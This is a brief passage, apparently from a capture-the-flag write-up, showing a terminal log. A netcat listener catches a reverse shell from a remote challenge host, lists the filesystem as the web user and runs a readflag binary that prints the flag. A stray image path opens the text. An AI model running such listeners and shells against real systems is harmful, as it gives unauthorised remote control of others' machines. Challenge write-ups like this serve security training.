 :/var/www/html$ nc -lvnp 6666
Listening on 0.0.0.0 6666
Connection received on 39.106.20.178 64259
bash: cannot set terminal process group (487): Inappropriate ioctl for device
bash: no job control in this shell
www-data@engine-1:~/html$ cd /;ls
cd /;ls
bin
boot
dev
etc
flag
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
readflag
root
run
sbin
srv
sys
tmp
usr
var
www-data@engine-1:/$ ./readflag
./readflag
flag{d523eda0-dc94-4b40-9362-eb0f5bac8db7}www-data@engine-1:/$